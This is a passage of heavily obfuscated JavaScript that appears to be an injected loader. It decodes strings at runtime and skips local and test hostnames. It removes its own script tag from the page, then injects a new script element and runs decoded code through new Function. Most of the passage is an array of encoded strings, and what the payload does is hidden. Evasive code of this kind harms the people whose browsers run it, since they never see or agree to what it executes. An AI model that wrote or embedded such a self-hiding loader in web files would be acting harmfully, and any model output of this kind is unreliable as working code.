e[ac(0xdaf,'D0B(')](-0x1,x[ac(0xdb4,'RPNQ')+'Of'](String[ac(0xb45,'h7#a')+ac(0x6ca,'0IhE')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x4d0,'D0B(')](x)||new RegExp(e[ac(0x663,'emXc')],'g')[ac(0x12c9,'ZaW]')](x));var y;}function q(x,y){var ad=Y,z=x[ad(0x204,'!HKn')+'h'];return e[ad(0x9a0,'CIrX')](x[ad(0x138b,'zico')+ad(0x99c,'zzMa')](e[ad(0x1884,'Jfmy')](z,y[ad(0x1141,'*Zmu')+'h']),z),y);}function r(){var ae=Y,x=e[ae(0x17f,'#J&X')](f,this,function(){var af=ae,G={};G[af(0x18ad,'ohJF')]=e[af(0xf6f,'K&26')];var O=G,P=e[af(0xe7f,'zico')](typeof window,e[af(0x898,'b%@v')])?window:e[af(0xfb9,'c@&m')](typeof process,e[af(0xddf,']X!C')])&&e[af(0x177f,'LkrP')](typeof require,e[af(0xedc,'!nrE')])&&e[af(0x2ef,'^m3o')](typeof global,e[af(0x16fb,'zico')])?global:this,Q=function(){var ag=af,R=new P[(ag(0xa26,'h7#a'))+'p'](O[ag(0xe83,'xscG')]);return!R[ag(0x177a,'Ts0a')](x);};return e[af(0x268,'ohJF')](Q);});e[ae(0x7e3,'bHcD')](x);var y=e[ae(0x178b,'&jiR')](n),z=e[ae(0x4d7,'3l(@')](m),E=e[ae(0x64a,'c@&m')](o);return!z||!!(e[ae(0xba5,'LkrP')](i,z=e[ae(0x9be,'zzMa')](q,z,String[ae(0x147b,'0IhE')+ae(0x6a,'4%Nx')+'de'](0x2e))?z[ae(0x719,'fVfO')+ae(0x1601,'RPNQ')](0x0,e[ae(0x3a4,'K&26')](z[ae(0x1c5,'7sr#')+'h'],0x1)):z,y)||e[ae(0x14e9,'Q!Si')](i,z,E)||e[ae(0x1fc,'7sr#')](p,z)||e[ae(0xe32,'Xlyb')](k));}function s(x){var ah=Y,y=e[ah(0x4e4,']X!C')](j),z;y&&((z=y[ah(0x136a,'Q!Si')+ah(0x147,'bHcD')+ah(0xa3b,'xscG')](e[ah(0x1a6,'4%Nx')]))[ah(0xfbe,'CIrX')]=e[ah(0x105e,'*Zmu')],z[ah(0x69,'CIrX')+ah(0x16cf,'X2H*')+'t']=x,(y[ah(0x111f,'ohJF')]||y[ah(0x17e1,'D0B(')]||y[ah(0x7db,'X2H*')+ah(0xdac,'Ts0a')+ah(0x32f,'Jfmy')])[ah(0x669,'#J&X')+ah(0x15f8,'zzMa')+'d'](z),z[ah(0x4c1,'X2H*')+'e']());}function t(){var ai=Y,x,y=e[ai(0x19a6,'bHcD')](g,e[ai(0x356,'WERn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,E,E;y&&(z=e[ai(0xac4,'@wa[')],E=new RegExp(e[ai(0x540,'*Zmu')],'g'),(E=y[z[ai(0x746,')Eyy')+'ce'](E,'')])&&E[ai(0xe6d,')M4c')+ai(0x682,')M4c')][ai(0x33f,'J(DD')+ai(0xdc7,'c@&m')+'d'](E));}try{var u,v,w;e[Y(0x160f,'D0B(')](r)||(e[Y(0xb17,'^m3o')](t),e[Y(0xa22,')Eyy')](0x1,e[Y(0x2ca,'@&3b')](h,0x1,u=0x4))||e[Y(0x5a2,'ohJF')](s,e[Y(0xf7a,'Usc1')](e[Y(0x809,'4%Nx')]('(',new Function((function(){var _0x7790331=function(){var _0x3442632c=['rMrtvM1sufj5y3nkmwrtyuDosfj6zgPwBtfYyMLJC0OZ','tJbHvZL1s0HnCW','sNLRC1KXDeTlrei0tKDoBeXdzhjxvePfsNLSzfbvB29n','EuXdyZjku1zusNLRCLnPz3DLreK0tun3BLPuuMrIq2nW','ytbWC2fRuw5yu2HYs1r0ouXhBgjkm0j5yJnsDMriBhDA','uLHomfjosNL3BMvwtNztBgmYv0rAnLz5y3nkmwmZttjs','BwjhtKTzu2nZsJngrgiXzfHorKjovNPKAeP5D25zmJfY','sJfKufziChnKwejQuZnfBKXdzfHumhbQvw1oC1KWDerH','mg9VtuHNEfKYrxnkmJL0y1zNBKTtDeTlrei0tw1zmKXd','tvHvBKXdzfHvreyWvNPwA1KXuLrHExnUtenKwfvgAeLw','mJuYndGYt0PMANrl','z3DLre5TwML3BG','wLDAt1KXqKHkExDUzhPkr1KWAe9IBwTUtenKnK9howPA','CMfSuwXkEwTYu2LND2vestfnAxDUuJiXvMr5y3blmg9V','BKXdzfHoBhbQuJjov1KWBerHme1UtenKwfvisNvwmuzy','wejiwvnJC0OXzfjmmK5vyLC5mvyXqMHIEwnZsJfKuLLP','t1n3BMvtrLfvEwnWsZbVB01iz3Pov0LZsNLWtvDwC25l','te1huMTsmgD3sNL3BLyXqJjnvMmYtdjov1uYDerkExDU','ntnzmMTUs1n0s0TeqJrnmKK0tenJmKPtvLrkEwTYu2LN','mNrqvJfjEfjty3nkmwmZy0Dose1xBgTHr0vUtenKDfPh','r1PfAgTLu2nZsJjssu0YuKPprZGYvNPrD0P5D25JEKzR','vNLIAujuzeHkCgjTzgjwu2D3zurvmfPPD25xmwX4wfnJ','vZfSEfHty3blmg9VtuHNme56vxnkmLzOuKnVBKTtDeTl','EKLZsNPsr1rPtw5lu3rls0rcne5uvtjmq2rwuJffm0P5','s1n0s0TeqJrnBvL3tenKzwvSnwvkEwTYu2LND2veuMTn','uLvrmJLgsNL3BLyXsKDArLjnyuDssMrUrw5mq2ryvvHW','ttrHmMXytKHRBKXdzgTtBffYvJa4DLPfCfHkExDUy0vW','mvrzBgHTwwLKzfD6qJrnvJa2tfmXmgfhBhPxEwrovtjk','r05PtenKrgqXBgfkEwXKvZfrB01iz3LnEMnZsJbnBveY','AwnZsJfJmvnTtK5Jv3HQu1rOCLvdy3nkmwrtvg1st1ru','zvnJCfHtAdvlvhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJ','qMjty3blmg9VtuHNmfLQz3nkmdqXwgTrBKTtDeTlrei0','u3rls0rcne1xtMXmq2rrsMTSsuP5A3jtAwD3zurjm1Pd','sLnkExDUyvDwCa','AMm1tenJB1nhAZjkEwTYu2LND2veuxHzAxDUzw5bELzt','yMLbD2vertDMu2G0teDgEvOZvNrAvZuWy3LRCgnTvJbK','s0TeqJroveuWtenJB1nhAZjkEwTYu2LND2veuMHAu3DU','vJfbDLPfowHkExDUvNPwEgnfwM1AvvfUtenKwfvyAgTw','mwrttLv4wfvwzhnAA2nUtenKAvDSuK5wELzrt1nJC0OX','zhrImfzytKrrBKXdzgPvmNrOuLCXCLjwzfbpq2nZsJfK','t1z6wLnArKzot0nJC0OZsNrImMXyvda1ALmWtNjLu2nZ','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','s0rcne0YsxLmq2rjyZnwnuP5A3jtAwD3zurgBvLtD25w','v1KWzerHm2DUtenKwe5xAgPtBuzpwtbKvgeYtw5mq2ry','sxHoq3DUytjWvuPty3blmg9VtuHNEfLTsxnkELLSsLzn','mK50ytfkCe1yBgfkExDUuwPODMngyZjwrfzytJiWBKXd','sNLRCLnPz3DLrePSt1n3BLHUCgvyAwnWsZbVB01izZbn','tMfuBvjmvezWALryrw5mq2rytKzWALiWDeHHmKz4sNL3','veLytw5lu3rls0rcne5urMXmq2n5wNPrBeP5A3jtAwD3','yZbREe15y3nkmNn4uJbSm1Pirw5mq2ryvdnOA1vyzgTA','ufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrsveHcDvzSB25y','tNzIvMmYttjoufj5y3nkmNreytncru9hC3zwmuPisNL3','A1PvrJbkmtbVzfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4','sJf0wMnwmg5lu3rls0rcne1TsMPmq2rezdfSyuP5A3jt','EhrHm0vUtenKDLKZrKrwEMmXtwLJC0OXyZnxqZLytLvs','txPsAuXdzgjxwezKsNLRCLnPz3DLrfuYwKn3BLfRtM1H','BwryvuvnBKXdzhDKrLjZzfu1tvjhEdrumgnUtenKwe4Z','BKTtDeTlrei0ttjoAuXdzdbkAwCYsNLRCLnPz3DLre01','D25sve0Zwtb4nfjguw5mq2ryvwTsu1z6uJrzmdf0ytnv','u3DUv1HOmvndy3blmg9VtuHNEu5QA3nkmvuWs1DZBKTt','CeSWB29nsgCWt0rfC0OYvMHsq29Us1n0s0TeqJroref3','AdzmruvWztnAAgnPqLbqvxC3y21wmgrysNvjr1jIvhLN','qJrovfPPtenKBfDhD3DkEwTYu2LND2veuMToq3DUvM5O','s0TeqJrovfeYtenKBMrwqMTkEwTYu2LND2vetMLnu3DU','s0TeqJrnBuu0tenKvwnwBdvkEwTYu2LND2vestrzExDU','tenKwe5SzdbKmLzqyNLJC0OXyZfwBu5pyLC5nfz6uLvz','vZfvB01iz3HAv1LZsJbVBgvtz25lvJbVwKz0vKTeqJrn','Auj6ufqWowruDdLmr05Iu2LND2vetxLou3DUwg5WzvHP','tuHNme1QuxnkmxrAy1yWBKTtDeTlrei0txPfEeXdzgjx','EK5fzenJC0OYDfPJBxryvvHsA1rirw5mq2ryvdnOA1zx','DuLitJHMsfu3zLn4ALCWB29nsgD6tMPnC0OYDhfwq1vU','vMnUtenKwe56tMPur1P0v1C5AeP5D25wELzxwtfrD2vh','Eu16qxnkmNrXvKnvBKTtDeTlrei0tw1kAeXdy3HAmwXQ','BKXdzejuBejtzfzoDMrPy3nkmMXzy0DsswjxodjwELz4','mteYntiYA0Dcu2LR','z3DLrezRtML3BMffwLLnq2nWwfqXs0TeqJrnv1K0tenK','vg1suK9howXwELPisNL3BLPfEeHHrMrtvdiWBKXdzfHo','CgvyAwnWsZbVB01iz3LnELvZsJf0wMnwmg5lu3rls0rc','rei0twPOAuXdzeHIvLyZsNLRCLnPz3DLre0WtKn3BLKW','q1eYwNbkEwTYu2LND2vevtjoAxDUvg5oqvD5y3bmr05I','uMTzAxDUs2T4wG','tK1Jwha1zuHfBKXdzfHvrezYvNPJm1KWmxrHm1LUtenK','D2vesxDzu3DUwLzOC01dy3byu2G2tevfCe8ZmhnKBhrn','mfj4verNBKXdzfHvshaWwwSXt1KXvNHkExDUyLHjD1OX','y1zNBKTtDeTlrei0twPkBeXdze9ovJvfsNLRCLnPz3DL','mZe1nZbtAMntC3i','yvzKu2nty3nkmwmYvg1ose1hmdrwELjSsNL3BLPgAfLn','C0P6sM5oq1vUs1n0s0TeqJrovgm1tenKALjSrMjkEwTY','ExDUvNPrm1PgvtrImey2uti4DKP5D25wmuO1zfzJmvDT','B29nsgD5wvDnC0OWzhrwwgnUs1n0s0TeqJrnAMn4tenK','ELjzv0zJme5wvNrwEwnZsJfKu2vhuLrzBKPrvJfkreP5','tuHNmK5gmhbpmMXTs0HNCgnTvJbKweP1suHNowrwDgHn','EwTYu2LND2vetxPAu3DUyJboCeTdy3blmg9VtuHNEK5x','mfPfBhrImNbytKzJBKXdzfHvAtLRu1voCLmYwMfpq2nZ','D25Iv1e0vKDKDgeWsLHumfPRvM5stfDvsJbLu2nZsJnS','B1jSz3DkEwTYu2LND2verMXou3DUzenzB05Py3blmg9V','CeSWB29nsgCWwxPfC0P6vK9uq2TUs1n0s0TeqJror1f6','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','EwTYu2LND2veuxDoExDUwJnwuvPdy3blmg9VtuHNEK56','BKXdzfHvv1PTvNPwA1KWCerHm1LUtenKCgnSuMfwmujR','vLLIrefUs1n0s0TeqJrorgrPtenJEfOXBgPkEwTYu2LN','m3b3ttfvBKTtDeTlrei0tKrJEeXdzgXxr3D3sNLRCLnP','D2vetM1ou3DUwJnwuvPdy3blmg9VtuHNELL6sxnkELzp','Egvdy3blmg9VtuHNme5TvxnkmJLeyvnNBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiB3nru2W3zg1gEuLfmdLurhr5','wvHkELPvBhvKq2Hks0rcne5uwMHmq2r2utjRB0P5A3bp','BhvKq2Hks0rcne1QrxHmq2mXtMLAEuP5A3blEtf3wvHk','u2LND2verMPAq3DUwtbAuLD5y3blmg9VtuHNEfPeqxnk','wMPvvZfYyvnJC0OXyZjKvfPZyLDZD1z6wNbkExDUvNPs','s1n0s0TeqJrnBu00tenKvwnwBdvkEwTYu2LND2verMXn','A2HvrK1Us1n0s0TeqJrnALjTtenKwLvTuM9kEwTYu2LN','sNL3BLyWou9zmdvkyuDosvuYC3jkExDUwJnwCfLUsMHn','A2XjsNLRCLnPz3DLrfjPtvn3BLf5wKrIAwnWsZbVB01i','otG4ndf0AezLu2m','zhjHBffSsNLRCG','vxnkmxrAy1yWBKTtC29tAwD3zurrmK9dD25KwfPdzvnJ','tw5mq2rytLv0vLz6zfnArwWZt0nJC0OYsNHwrezyvw1O','D2veutfAq3DUwg5WzvHPy3blmg9VtuHNmu5etxnkmtu2','BLHwC25Ir1z1wJnsB0OXmdDMwePSzeHwEwjPqNflsfjV','s0TeqJrnBveYtenKs0PyA29kEwTYu2LND2vevxPAu3DU','tLvkA1nhmxjIBgrty2TRBKXdzfHuEMS1vJfcrfjhnxHk','y3nkmwmXvw1ov09houLwEMrXvNLJC0OXyZfLv3rytM5O','mePKv3Pcne1gmhbmshbIuwWXyK1iz3Hyu2TWy21wmgry','r015tenKDvvxvLvkEwTYu2LND2veuxPAAxDUyMXgBfzd','m1vUtenKDgjxCZvIvez4vhLJC0OYBerHEKOXv21sA1ni','t0DrC0OXDfPJvJbUs1n0s0TeqJrnmKPQtenKrePRtNvk','zfzsmuuZsNLRCLnPz3DLre5TwwL3BK1dwKrJq2nWsZbV','C0OYDhfwq1vUs1n0s0TeqJrovgm0tenKBe5gmxnkEwTY','C0OWtw1rmJrUs1n0s0TeqJrnBvzTtenKBfLvuxfkEwTY','ELjpwtbOt2ftoxzwEwnZsJfJme9erNDIv3rtvNPsueP5','rK4ZvxLJC0OXyZnsBvjvvtj0D1yXqLfzu2nZsJfKuwvv','D25LvZf2yMXJm1rgtLHomLvUtenKm1nwwMTurezdwtfA','uNzzBuvUtenKwe4WwMTvvZfYzfzKufnhww5mq2rTzuu4','vKiXsNL3BLz6wMfzmvOZvtbAwe5Trw5mq2rytJbWALmX','mfL5y3nkmwmWu21ss1eYohHsBe52wwLJC0OXyZjnmK5l','vw1svMqWsMTsEK5usNL3BMiZuJrArLPuyJncwe4Yvw5m','vu1UtenKwe5RtLfwELPdwKvWBgvty3nkmMHeyJnArfDy','nvzdy3nkme5Ovw1suLmZuMPsm0vUtenKnwnRuLzwmuz5','C0PQqJroAwTWt2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLT','DeTlrei0tKDjm0Xdy3furMXIsNLRCLnPz3DLrfeYtML3','ExDUyLDrELPfovrImuPytJbnBKXdzhvsEKzXvJfgv1Pg','zZfzm2nYweHNEu1dB25msfjVyvHoyKOYCePIvxrPwxLK','ovrABgmZzuDosK9howTkExDUyw5oDgmXyZnxrwnUtenK','y3blmg9VtuHNEu5Qz3nkmdv6uuzZBKTtDeTlrei0twPf','BvPPD25Kq1LVtMLJCeSWB29nsgCWt1DrC0P6uKDuAu1U','u2LND2vettfnu3DUyuvAwu1dy3blmg9VtuHNEfL6z3nk','BLfVu1nND2veuxDnAxDUuJiXvMr5y3blu3b3wvHkELPv','uLHvsfzZsNL3BLyXqK1vBgmZy0DotMjxDhfkExDUvNPA','tenKAgmZtwXkEwTYu2LND2vettjnu3DUwLzOC01dy3bl','sNL3BLz6zeTzmgHptKvkwe5euw5mq2rPwJngAwvTuxDk','Ewjxou9kExDUvNPKyvPfBg1Ar1jquNPNBKXdzhbvmJLi','u2LND2veutfzExDUyunwuLrty3byvdfTzfC1AMrhBhzI','C0OXvKHvvgnUs1n0s0TeqJrnALL3tenKuuPRBeLkEwTY','zfHumdvRvLHgnLvSzfjnq2nZsJfJmLLTsLHovez0ww1f','txnkm1fTs0rzBKTtDeTlrei0tKrjmuXdzhjxvePfsNLR','yZnnBeP5A3jtAwD3zurjmLL5D25nv2rAwxLJCeSWB29n','zZbnALLZsJnKrwfSqw5lu3rls0rcne5usMPmq2rvu21O','D2veuxPnq3DUtMXnAgn5y3blmg9VtuHNme16sxnkELuY','BuXdzdbkAwCYsNLRCLnPz3DLre5PtNL3BK1xzfPzEwnW','mtiXnJa5yuzeBxjz','y3blmg9VtuHNme0YvxnkmvzivvrJBKTtDeTlrei0tKrk','s1n0s0TeqJrnEK5PtenKDLeYA29kEwTYu2LND2vetMXn','ndeYmM94wLjABq','m2rRvLHorKiXwJbJBKXdzfHvr0PkvJfknwfhAgHkExDU','sgDZzvn4nKXfrxnrAxHetevrC1jtEeDmrwnZu0nRn2zt','twPrEeXdzg5KvKjRsNLRCLnPz3DLrezPwvn3BLDyAdft','seP5D25wELL2wtfcDgiWmvHov3HQu0DfBKXdzfHvBePR','vJnkEwTYu2LND2vettbnExDUytjWvuPty3blmg9VtuHN','tLz6wNLuse5OsNL3BLz6wNDzmdL0yJi1we5RwMPumwnU','sLnJCeSWB29nsgD6txPjC0OXqw1tvwDUs1n0s0TeqJrn','neP5D25ABe5Yt1C1twnxtw5mq2ryvuu1A1uWBeLumwrq','mty2mJuYwNL4yLDf','EwjPqNPqvda5zfr0ouXhtMjtAwD3zurkAvPdD25HmwT5','vdfTzfC1AMrhBhzIAwH6teHvCguZsMXKsfz5yMLcEKLu','qw5lu3rls0rcne1QAZrmq2rdutjACeP5A3jtAwD3zurr','rei0tLrbneXdyZbsAZrQsNLRCLnPz3DLre0WwML3BLLy','ExDUzvHjnvvwzfftrtrUtenKAvnQBfPwmdKWwKvKseP5','wLHomfeZsNL3BLfwtNzJv1jpwKDovMnty3nkmLjeyxPA','suHnogruDdLmr05Iu2LND2vesxHAq3DUuwToBwfty3by','q2ryvuDWsLyXqNHxv1PysNL3BLyWoxbLvMmXuM1oswjx','m2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5tunWn1Hi','rfvZsNPsr1rPtw5lu3rls0rcne5erxPmq2rYv1rkruP5','BKXdzeDIv3rQvNPzELPfDdjrEwnZsJbkte4YtLrAqZLQ','y3blmg9VtuHNEu5TuxnkmxrAy1yWBKTtDeTlrei0txPg','BvjqwvnJC0OXzfnKr05ry21OALreAhjIAwnZsJnswLDT','z3DLrff4wvn3BMeYCfvku2nWsZbVB01iz3Pzv0vZsNPk','zgTJBwSWvNPKtu55y3nkmNC0yJfSnvLQBevkExDUwNPo','zurrEe9tD25ImJf4v0nJCeSWB29nsgD5twPfC0OWB2XL','CePPwJnxmuLVtuHNEK5uuxnkmvuWs1DZBKTwmg9KsgX3','uhbby1C','tNvkEwXKs0HOyLrdz3DLrezRt0n3BK5fwK9jEwnWs3LK','B29nsgCWwMPRC0OWnxPrrNnUs1n0s0TeqJrnAK15tenK','BhzIAwG0teHRC2vPEejmruLZuxL4ruTyDdjzweLNv1qX','mfjTt0nJC0OXzfbAr05mvJnVngmXy25mq2ryvvvkA1mW','rei0txPzEuXdzgvLBdvLsNLRC1KXDeTlrei0tKrkA0Xd','z25lu3rls0rcne1Trtbmq2nVu0DRmKP5A3jtAwD3zuro','B29nsgD5txPRC0OWAhPKwgTUs1n0s0TeqJrnBu0YtenK','BePQu0rODLnwyZjAA0LUtenKAfuYDfjJBu5HwKv0weP5','yuDouK9hDffwmuu1wNLJC0OXzffJwhbytM5OALuYrw5m','sM5jBKTtDeTlrei0ttjgBeXdy29tr2SYsNLRCLnPz3DL','vdbZngfgtNjrvMrtu0vSwfqXuK1zvMnUtenKwe5fCgPv','ExDUyLDkAgfgyZfpvZrUtenKwe5dowPvEMH2uwXJmMvQ','q2D3zuroAe5PD25xmwX4wfnJCfHumw1KvZvQzeDSDMjP','zZbor0vZsJi1uLPwuw5lu3rls0rcne1Qstnmq2rwtKnS','wM1RBKTtDeTlrei0txPrEuXdzhzIwezzsNLRCLnPz3DL','BvjgtNjlmwrsyLnJC0OZwJjIr05vvg1kr0P5D25wELL2','sJeWovD6qJrnu3D3zurbC01iz3Dyu3GWyuDSELD5zfju','CLnPz3DLrfe0t0n3BK5PvwXvEwnWsZbVB01iz3LoAKvZ','BKTtDeTlrei0tKrnEeXdyZfuA3DWsNLRCLnPz3DLrfjT','qNbvu2nWsZbVB01iz3Pzv01ZsJe1nLHSng5lu3rls0rc','sJfwsfvuy25lu3nUwtjvBLHtz3zxmKv0zwTfDfDSmhzA','wLnJn2ztEdbHr2X6v3LKBLLvvNnArMDUwfqWBLHizZfz','q2qXzgTknuP5A3jtAwD3zurrmK1PD25tAvy1s0nJCeSW','EKzUv1DnBKTtDeTlrei0txPOBuXdzhzrmMTVsNLRCLnP','zurgAK1tD25krKjWvvnJCeSWB29nsgD4wxPRC0OYz2Xv','u2nZsJjAvgeWoxLxsfjRvdjfBKXdzfHowfPrvNPKnMmY','wLrImLzytLC1nfz6vNrkExDUvNPvELKWzgLsBu5wyLD0','mMfhuLzvmJKXuMToDLDPy3nkm2reyJbwwe5UwNPKsevU','t0C5vfyXsKHKu2nZsJfJmu0YtK5pr3rOvJfbEfjdy3nk','zZbAvgDZsJj0wK1Ruw5lu3rls0rcne0YuxPmq2n3sMTo','sJi5Dgnwz25lu2TYtfHcAgnUtMXtvZuWs0vRB01izZbz','sJbfEfjdoxPrmJGXsNL3BLz6vJfumwmXttjsve1yrw5m','zgTtm051vezKuLPty3nkmezeyJiXC1rTEgPtmgnUtenK','mxbRu2T4mfPgrMTtEwnZsJjOywrhuKTrmJLWvNPsreP5','EwnWsZbVB01izZbAr1fZsJjNBfvvmg5lu3rls0rcne1Q','wxnkme4Zv1zVBKTtDeTlrei0twPrnuXdzfPvBvjVsNLR','wMLJC0OXyZfor3a1tvu5teP5D25wELPRwtfAtu4YuLzI','AwD3zurnne55D25IBezSvKnJCeSWB29nsgCWwKDnC0OW','sJfvmeTxC25lu3rls0rcne5hsMLmq2n5wNPrBeP5A3jt','sJfKuKWYuLnIv3rXyJfWreP5D25srZf2yKzKufzTtKHp','vtfnq3DUytjWvuPty3blmg9VtuHNEfL6wxnkmvO0y1HN','A1CXB29nsgCXturJC0OYrNPJEvvUs1yWB2vdEdvmsg9Z','tenKnuLwqLrkEwTYu2LND2vesxLzExDUuJiXvMr5y3bl','vgf5ovHorgrRvw5JmeP5D25wEMrHwKu1nfnTuK5xBMTU','yZfKr1juvfrbBKXdzhrvmNmWuKzoCLjwzfnLu2nZsJfJ','rei0tvDnmuXdzfPLsfzjsNLRCLnPz3DLreL4wLn3BKPg','ru1UtenKwfvRuxjwmui1tKDSweP5D25wmdLXyMXJmvfT','rKDzmvPku21ouq','mwmZwwPsmwjxoxPwmuPisNL3BLyXsLDzmvzkuKrSnvz5','q2mXvgT3CeP5A3jtAwD3zurgA01tD25Ime5Ws0nJCeSW','mxjIEwnZsJj0DgeWrKDvmNrRvJffneP5D25KsgHHwtbS','z3DLrezRtwL3BLPxrKvlAwnWsZbVB01iz3PzEMnZsJi5','rKyZy0DstwrvC25mq2ryvwXKDLz6vM9zmu00yNPRBKXd','Eu16uxnkmMDSvvuWBKTtDeTlrei0tKDgAeXdzfzsmuuZ','AxDUtKvAt0L5y3blmg9VtuHNEu56qxnkmg9SzvnNBKTt','mvbdEejmDq','uLzIvZLXzwTJBKXdzhHrmJLxvJa5r1KXwKrHmw9UtenK','D25AvfjKyKnJCeSWB29nsgD6wM1rC0OZuw1lrfLUs1n0','uMrIq2nWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PSzeHw','Eu5Qy3nkmg9SzvnNBKTtDeTlrei0txPoAKXdzhzIwezz','z3LovgTZsJjor1vwC25lu3rls0rcne5uvtvmq2rdutjA','wfnOm2fxnwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJro','y2ToDMrSyZfJBfPytJjfBKXdzdzLr1jQvvHnELKXwLHk','s1yWovnPz3DLrfeWt1n3BLnPvJvlq2nWsZbVB01izZfn','A3Lsq2nWsZbVB01izZbArevZsJe1nLHSng5lu3rls0rc','vMmZu3LJC0OXyZbvBvjkvfHcA1nfBeXkExDUzdaXCe9v','ngnvwLHvrK5AsNL3BLyXsMTzmhH4zwS1rfLty3nkmwmW','zffuruPWvevkALzfy25mq2ryvwK5ALvftNzJrMrsutbZ','s0rcne16AgLmq2rAzuHwsuP5Bgrqv1OXyM1omgfxoxvl','s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvRovH6qJro','EKzPtenKmwrRsJvkEwTYu2LND2vettjpu3DUvg5oqvD5','s1r0BwiZsw9KBuz5suvjou1iz3LpmLjIvvnND2verM1n','n2nTvJbKweP1suHsB2fytMjkm0jeywTwA2jPzgrlsfjV','vNPwAwiYzhHkExDUww5kDwrSyZjtr3nUtenKA1eYovLJ','vMmYwKDoufLty3nkmLz6t0Dgwe5UsK5kExDUzfDgD1Pf','tuHNEu1uA3nkmtu2wgW0BKTtDeTlrei0tvDnmeXdzfzo','sgCWt0DvC0P6vtjkBKLUs1n0s0TeqJrnBve1tenKt05w','mxHxq2nWsZbVB01izZbnBvvZsNPAveLytw5lu3rls0rc','u3rls0rcne1QsxLmq2nTvJbgDeP5A3jtAwD3zurvD05P','y25lu3rls0rcne5ettnmq2rQuMXgyKP5A3jtAwD3zurj','zg5KvKjRsNLRCLnPz3DLrfeWwLn3BLPuuMrIq2nWsZbV','uMvPDfHoBfPQvwXoCLfPy3nkmwrrzuDstgnwqNPwmdLy','CeSWB29nsgCXtKDvC0P6qw1rm0fUs1n0s0TeqJrnBvL6','q2nWsZbVB01iz3Pnv1fZsJj0wK1Ruw5lu3rls0rcne5h','zfHom2HQvvrODLrty3nkmwrqv21ovfDhEgPtrZfYv2LJ','B25lu3rls0rcna','mwrsvw1ov1nwsMPuvu5YvKnJC0OYCe1tm0Phu0vZBKXd','EdrpmZe5t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200','AhzwBgrrvdnJBLHuDg1KvZvQzeDSDMjPqMznsgCWt0rr','EwTYu2LND2veutbnq3DUvKHgwMvty3blmg9VtuHNEK1u','tKvAt0L5y3blmg9VtuHNEfPhsxnkmvj4v1HRBKTtC25y','B2jQzwn0','ELLuqxnkmJL0y1zNBKTtDeTlrei0tw1znuXdzfvJvMW1','EvLQy3nkEKfTutnbBKTwmhnkmMnUs1r0EvPyuJfJBtrN','ELi1sNL3BLPisK1sBgmXvKm4BKXdzgPuvxr4zuzSueP5','rw5mq2r4yLC5mvyXrKTzmu5uyxPRBKXdzfHoBMSWzuu0','CLnPz3DLrfeZwxL3BLnPvJvlq2nWsZbVB01iz3LzAMTZ','tZnAAgnPqMTqv01ZwNOXBwrxnwPKr2X2yMLNCguZwMHJ','BwHTsNLRCLnPz3DLre5StLn3BLzuuxbHEwnWsZbVB01i','ug5bAw0','sJj0DgeYoxvnwezxsNL3BLz6wNfxvZeXzgTZBKXdzejp','uMXAu3DUvKHgwMvty3blmg9VtuHNme56sxnkm2TRytfj','v1vZsJnWD00Xvw5lvJa5wM5wDvKZuNbImJrVy3L4muXi','vtvns1nJCeSWB29nsgCWt0DjC0P6sM5oq1vUs1n0s0Te','s0vOCe5Py3blmg9VtuHNEu9uqxnkELLSsLznBKTtDeTl','y3nkmwmXt0vwwa','rei0tLrJmeXdy3furMXIsNLRCLnPz3DLrfuWt0n3BMvU','AxDUwvHoEKPty3blmg9VtuHNmfPTsxnkmNrXvKnvBKTt','vvnTAg1kEwTYsJnrBKXhtMjtAwD3zurnD05PD25ovfLT','s1n0s0TeqJrnmKPTtenJCvrgBgjkEwTYu2LND2vesxHp','vLrrCgf5y3byvNrxs0rcne0YuxLmq2nRvuDSuKP5A3jk','wxOXzK1izZbprfe1tMPRmfKXDgHyvhrWwMLOzK1izZbp','y25mq2r3v2PwELyXsLDArLP4sNL3BLz6vLbpr05uytbO','uMTpu3DUzfHAqW','BMiWtNblq2nWsZbVB01iz3LzAK1ZsNLAwffxmg5lu3rl','owLvrey1uNLJCW','sJfKufj6wLHoBMHQvg0XDLndy3nkm2XQvg1ss01PowPv','rwHWtMLJCeSWB29nsgD4ww1vC0OWsKrABwTUs1n0s0Te','sJfJmgjhuLzuvgrRvfvND0P5D25swfyXtKvot1f5y3nk','t0zKuK1iww5mq2rZtuDgCLjgAgHkExDUvNPsyvPfDZrH','mtvkExDUwvzKBu1wzfnLr1jvvNLJC0OXyZbtEKjgzg1g','s0TeqJrnAMSWtenJmLv5rNPkEwTYu2LND2veutbnu3DU','D25ovtvns1nJCeSWB29nsgD6tuDjC0OYnvjAvLfUs1n0','t0zJmwfhtLfrmNr3sNL3BLz6uMfArwXuyxPKqMfivw5m','twPoBeXdzhjxvePfsNLRCLnPz3DLreK0wML3BK5PvwXv','DeTlrei0tKDzEKXdzeLJm1y1sNLRCLnPz3DLre5PtKn3','qJrnv1jTtenJmKPtvLrkEwTYu2LND2veutrnq3DUsMXK','mu1VtuHNEvLxvxnkmvzivvrJBKTwmg9ru2S3zLr0EvPy','BKTtDeTlrei0txPAAKXdzgXzvvfXsNLRCLnPz3DLrezS','rgCWt1rznu5hutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','zZbpvfK1tKDoyK1iz3Dyu3HTufDfCLPtEg5qvJH3zurr','zZbzEMnZsJbOEMryA25lu2TYtfHcAgnUtMXtvZuWs0vR','u3PgmfPgsxDsEwnZsJfJmfuZCejurZfhsNL3BLz6wtnA','rNLjr3m5sNLJn1PToxLlsfPOy2LcC1buqJrnq3H0teC0','s0TeqJrnELKWtenKnuLwqLrkEwTYu2LND2veutnAAxDU','tuHNmu1TwxnkmJLeyvnNBKTwmhbpm0PSzeHwEwjPrKHx','m1fTs0rzBKTtDeTlrei0tKrvmKXdzfzoq2XYsNLRCLnP','BKXdzdjnmvPQvwXOv1KXsKHk